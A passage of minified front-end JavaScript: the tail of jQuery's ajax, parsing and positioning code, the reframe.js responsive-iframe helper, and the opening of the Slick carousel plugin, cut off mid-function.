0,s=a||"",k.readyState=t>0?4:0,c=t>=200&&t<300||304===t,i&&(x=J(h,k,i)),x=Z(h,x,k,c),c?(h.ifModified&&((b=k.getResponseHeader("Last-Modified"))&&(fe.lastModified[r]=b),(b=k.getResponseHeader("etag"))&&(fe.etag[r]=b)),204===t||"HEAD"===h.type?T="nocontent":304===t?T="notmodified":(T=x.state,p=x.data,c=!(f=x.error))):(f=T,!t&&T||(T="error",t<0&&(t=0))),k.status=t,k.statusText=(n||T)+"",c?y.resolveWith(g,[p,T,k]):y.rejectWith(g,[k,T,f]),k.statusCode(w),w=void 0,u&&v.trigger(c?"ajaxSuccess":"ajaxError",[k,h,c?p:f]),m.fireWith(g,[k,T]),u&&(v.trigger("ajaxComplete",[k,h]),--fe.active||fe.event.trigger("ajaxStop")))}"object"==typeof t&&(n=t,t=void 0),n=n||{};var o,r,s,a,l,c,d,u,p,f,h=fe.ajaxSetup({},n),g=h.context||h,v=h.context&&(g.nodeType||g.jquery)?fe(g):fe.event,y=fe.Deferred(),m=fe.Callbacks("once memory"),w=h.statusCode||{},x={},b={},T="canceled",k={readyState:0,getResponseHeader:function(e){var t;if(d){if(!a)for(a={};t=Dt.exec(s);)a[t[1].toLowerCase()]=t[2];t=a[e.toLowerCase()]}return null==t?null:t},getAllResponseHeaders:function(){return d?s:null},setRequestHeader:function(e,t){return null==d&&(e=b[e.toLowerCase()]=b[e.toLowerCase()]||e,x[e]=t),this},overrideMimeType:function(e){return null==d&&(h.mimeType=e),this},statusCode:function(e){var t;if(e)if(d)k.always(e[k.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||T;return o&&o.abort(t),i(0,t),this}};if(y.promise(k),h.url=((t||h.url||Tt.href)+"").replace(qt,Tt.protocol+"//"),h.type=n.method||n.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Ee)||[""],null==h.crossDomain){c=te.createElement("a");try{c.href=h.url,c.href=c.href,h.crossDomain=Wt.protocol+"//"+Wt.host!=c.protocol+"//"+c.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=fe.param(h.data,h.traditional)),G(Pt,h,n,k),d)return k;(u=fe.event&&h.global)&&0==fe.active++&&fe.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Nt.test(h.type),r=h.url.replace(Ot,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(jt,"+")):(f=h.url.slice(r.length),h.data&&(r+=(St.test(r)?"&":"?")+h.data,delete h.data),!1===h.cache&&(r=r.replace(Ht,"$1"),f=(St.test(r)?"&":"?")+"_="+kt+++f),h.url=r+f),h.ifModified&&(fe.lastModified[r]&&k.setRequestHeader("If-Modified-Since",fe.lastModified[r]),fe.etag[r]&&k.setRequestHeader("If-None-Match",fe.etag[r])),(h.data&&h.hasContent&&!1!==h.contentType||n.contentType)&&k.setRequestHeader("Content-Type",h.contentType),k.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Mt+"; q=0.01":""):h.accepts["*"]);for(p in h.headers)k.setRequestHeader(p,h.headers[p]);if(h.beforeSend&&(!1===h.beforeSend.call(g,k,h)||d))return k.abort();if(T="abort",m.add(h.complete),k.done(h.success),k.fail(h.error),o=G(It,h,n,k)){if(k.readyState=1,u&&v.trigger("ajaxSend",[k,h]),d)return k;h.async&&h.timeout>0&&(l=e.setTimeout(function(){k.abort("timeout")},h.timeout));try{d=!1,o.send(x,i)}catch(e){if(d)throw e;i(-1,e)}}else i(-1,"No Transport");return k},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},getScript:function(e,t){return fe.get(e,void 0,t,"script")}}),fe.each(["get","post"],function(e,t){fe[t]=function(e,n,i,o){return fe.isFunction(n)&&(o=o||i,i=n,n=void 0),fe.ajax(fe.extend({url:e,type:t,dataType:o,data:n,success:i},fe.isPlainObject(e)&&e))}}),fe._evalUrl=function(e){return fe.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},fe.fn.extend({wrapAll:function(e){var t;return this[0]&&(fe.isFunction(e)&&(e=e.call(this[0])),t=fe(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(e){return fe.isFunction(e)?this.each(function(t){fe(this).wrapInner(e.call(this,t))}):this.each(function(){var t=fe(this),n=t.contents();n.length?n.wrapAll(e):t.append(e)})},wrap:function(e){var t=fe.isFunction(e);return this.each(function(n){fe(this).wrapAll(t?e.call(this,n):e)})},unwrap:function(e){return this.parent(e).not("body").each(function(){fe(this).replaceWith(this.childNodes)}),this}}),fe.expr.pseudos.hidden=function(e){return!fe.expr.pseudos.visible(e)},fe.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},fe.ajaxSettings.xhr=function(){try{return new e.XMLHttpRequest}catch(e){}};var Ft={0:200,1223:204},zt=fe.ajaxSettings.xhr();pe.cors=!!zt&&"withCredentials"in zt,pe.ajax=zt=!!zt,fe.ajaxTransport(function(t){var n,i;if(pe.cors||zt&&!t.crossDomain)return{send:function(o,r){var s,a=t.xhr();if(a.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(s in t.xhrFields)a[s]=t.xhrFields[s];t.mimeType&&a.overrideMimeType&&a.overrideMimeType(t.mimeType),t.crossDomain||o["X-Requested-With"]||(o["X-Requested-With"]="XMLHttpRequest");for(s in o)a.setRequestHeader(s,o[s]);n=function(e){return function(){n&&(n=i=a.onload=a.onerror=a.onabort=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?r(0,"error"):r(a.status,a.statusText):r(Ft[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=n(),i=a.onerror=n("error"),void 0!==a.onabort?a.onabort=i:a.onreadystatechange=function(){4===a.readyState&&e.setTimeout(function(){n&&i()})},n=n("abort");try{a.send(t.hasContent&&t.data||null)}catch(e){if(n)throw e}},abort:function(){n&&n()}}}),fe.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),fe.ajaxTransport("script",function(e){if(e.crossDomain){var t,n;return{send:function(i,o){t=fe("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&o("error"===e.type?404:200,e.type)}),te.head.appendChild(t[0])},abort:function(){n&&n()}}}});var Rt=[],_t=/(=)\?(?=&|$)|\?\?/;fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Rt.pop()||fe.expando+"_"+kt++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(t,n,i){var o,r,s,a=!1!==t.jsonp&&(_t.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&_t.test(t.data)&&"data");if(a||"jsonp"===t.dataTypes[0])return o=t.jsonpCallback=fe.isFunction(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,a?t[a]=t[a].replace(_t,"$1"+o):!1!==t.jsonp&&(t.url+=(St.test(t.url)?"&":"?")+t.jsonp+"="+o),t.converters["script json"]=function(){return s||fe.error(o+" was not called"),s[0]},t.dataTypes[0]="json",r=e[o],e[o]=function(){s=arguments},i.always(function(){void 0===r?fe(e).removeProp(o):e[o]=r,t[o]&&(t.jsonpCallback=n.jsonpCallback,Rt.push(o)),s&&fe.isFunction(r)&&r(s[0]),s=r=void 0}),"script"}),pe.createHTMLDocument=function(){var e=te.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),fe.parseHTML=function(e,t,n){if("string"!=typeof e)return[];"boolean"==typeof t&&(n=t,t=!1);var i,o,r;return t||(pe.createHTMLDocument?((i=(t=te.implementation.createHTMLDocument("")).createElement("base")).href=te.location.href,t.head.appendChild(i)):t=te),o=Te.exec(e),r=!n&&[],o?[t.createElement(o[1])]:(o=x([e],t,r),r&&r.length&&fe(r).remove(),fe.merge([],o.childNodes))},fe.fn.load=function(e,t,n){var i,o,r,s=this,a=e.indexOf(" ");return a>-1&&(i=X(e.slice(a)),e=e.slice(0,a)),fe.isFunction(t)?(n=t,t=void 0):t&&"object"==typeof t&&(o="POST"),s.length>0&&fe.ajax({url:e,type:o||"GET",dataType:"html",data:t}).done(function(e){r=arguments,s.html(i?fe("<div>").append(fe.parseHTML(e)).find(i):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,r||[e.responseText,t,e])})}),this},fe.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.expr.pseudos.animated=function(e){return fe.grep(fe.timers,function(t){return e===t.elem}).length},fe.offset={setOffset:function(e,t,n){var i,o,r,s,a,l,c=fe.css(e,"position"),d=fe(e),u={};"static"===c&&(e.style.position="relative"),a=d.offset(),r=fe.css(e,"top"),l=fe.css(e,"left"),("absolute"===c||"fixed"===c)&&(r+l).indexOf("auto")>-1?(s=(i=d.position()).top,o=i.left):(s=parseFloat(r)||0,o=parseFloat(l)||0),fe.isFunction(t)&&(t=t.call(e,n,fe.extend({},a))),null!=t.top&&(u.top=t.top-a.top+s),null!=t.left&&(u.left=t.left-a.left+o),"using"in t?t.using.call(e,u):d.css(u)}},fe.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){fe.offset.setOffset(this,e,t)});var t,n,i,o,r=this[0];if(r)return r.getClientRects().length?(i=r.getBoundingClientRect(),t=r.ownerDocument,n=t.documentElement,o=t.defaultView,{top:i.top+o.pageYOffset-n.clientTop,left:i.left+o.pageXOffset-n.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var e,t,n=this[0],i={top:0,left:0};return"fixed"===fe.css(n,"position")?t=n.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),o(e[0],"html")||(i=e.offset()),i={top:i.top+fe.css(e[0],"borderTopWidth",!0),left:i.left+fe.css(e[0],"borderLeftWidth",!0)}),{top:t.top-i.top-fe.css(n,"marginTop",!0),left:t.left-i.left-fe.css(n,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===fe.css(e,"position");)e=e.offsetParent;return e||Ye})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;fe.fn[e]=function(i){return He(this,function(e,i,o){var r;if(fe.isWindow(e)?r=e:9===e.nodeType&&(r=e.defaultView),void 0===o)return r?r[t]:e[i];r?r.scrollTo(n?r.pageXOffset:o,n?o:r.pageYOffset):e[i]=o},e,i,arguments.length)}}),fe.each(["top","left"],function(e,t){fe.cssHooks[t]=L(pe.pixelPosition,function(e,n){if(n)return n=D(e,t),ot.test(n)?fe(e).position()[t]+"px":n})}),fe.each({Height:"height",Width:"width"},function(e,t){fe.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,i){fe.fn[i]=function(o,r){var s=arguments.length&&(n||"boolean"!=typeof o),a=n||(!0===o||!0===r?"margin":"border");return He(this,function(t,n,o){var r;return fe.isWindow(t)?0===i.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(r=t.documentElement,Math.max(t.body["scroll"+e],r["scroll"+e],t.body["offset"+e],r["offset"+e],r["client"+e])):void 0===o?fe.css(t,n,a):fe.style(t,n,o,a)},t,s?o:void 0,s)}})}),fe.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,i){return this.on(t,e,n,i)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),fe.holdReady=function(e){e?fe.readyWait++:fe.ready(!0)},fe.isArray=Array.isArray,fe.parseJSON=JSON.parse,fe.nodeName=o;var Bt=e.jQuery,Ut=e.$;return fe.noConflict=function(t){return e.$===fe&&(e.$=Ut),t&&e.jQuery===fe&&(e.jQuery=Bt),fe},t||(e.jQuery=e.$=fe),fe})},{}],6:[function(e,t,n){!function(e,t){t()}(0,function(){"use strict";function e(e,t){var n="string"==typeof e?document.querySelectorAll(e):e,i=t||"js-reframe";"length"in n||(n=[n]);for(var o=0;o<n.length;o+=1){var r=n[o];if(-1!==r.className.split(" ").indexOf(i))return;var s=r.offsetHeight/r.offsetWidth*100,a=document.createElement("div");a.className=i;var l=a.style;l.position="relative",l.width="100%",l.paddingTop=s+"%";var c=r.style;c.position="absolute",c.width="100%",c.height="100%",c.left="0",c.top="0",r.parentNode.insertBefore(a,r),r.parentNode.removeChild(r),a.appendChild(r)}}if("undefined"!=typeof window){var t=window.$||window.jQuery||window.Zepto;t&&(t.fn.reframe=function(t){e(this,t)})}})},{}],7:[function(e,t,n){!function(i){"use strict";void 0!==n?t.exports=i(e("jquery")):i(jQuery)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&null!==n&&(n=e(n).not(t.$slider)),n},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,i=this;if(!0===i.options.dots&&i.slideCount>i.options.slidesToShow){for(i.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(i.options.dotsClass),t=0;t<=i.getDotCount();t+=1)n.append(e("<li />").append(i.options.customPaging.call(this,i,t)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each(function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")}),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,i,o,r,s,a=this;if(i=document.createDocumentFragment(),r=a.$slider.children(),a.options.rows>0){for(s=a.options.slidesPerRow*a.options.rows,o=Math.ceil(r.length/s),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var d=e*s+(t*a.options.slidesPerRow+n);r.get(d)&&c.appendChild(r.get(d))}l.appendChild(c)}i.appendChild(l)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var i,o,r,s=this,a=!1,l=s.$slider.width(),c=window.innerWidth||e(window).width();if("window"===s.respondTo?r=c:"slider"===s.respondTo?r=l:"min"===s.respondTo&&(r=Math.min(c,l)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){o=null;for(i in s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?r<s.breakpoints[i]&&(o=s.breakpoints[i]):r>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint?(o!==s.activeBreakpoint||n)&&(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=e.extend({},s.originalSettings,s.breakpointSettings[o]),!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t)),a=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===t&&(s.currentSlide=s.options.initialSlide),s.refresh(t),a=o),t||!1===a||s.$slider.trigger("breakpoint",[s,a])}},t.prototype.changeSlide=function(t,n){var i,o,r,s=this,a=e(t.currentTarget);switch(a.is("a")&&t.preventDefault(),a.is("li")||(a=a.closest("li")),r=s.slideCount%s.options.slidesToScroll!=0,i=r?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":o=0===i?s.options.slidesToScroll:s.options.slidesToShow-i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,n);break;case"next":o=0===i?s.options.slidesToScroll:i,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,n);break;case"index":var l=0===t.data.index?0:t.data.index||a.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(l),!1,n),a.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(t=this.getNavigableIndexes(),n=0,e>t[t.length-1])e=t[t.length-1];else for(var i in t){if(e<t[i]){e=n;break}n=t[i]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){e(this).attr("style",e(this).data("originalStyling"))}),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout(function(){n.disableTransition(e),t.call()},n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.options.pauseOnFocus&&(t.focussed=i.is(":focus"),t.autoPlay())},0)})},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,i=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++i;else for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)i=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++i,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else i=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return i-1},t.prototype.getLeft=function(e){var t,n,i,o,r=this,s=0;return 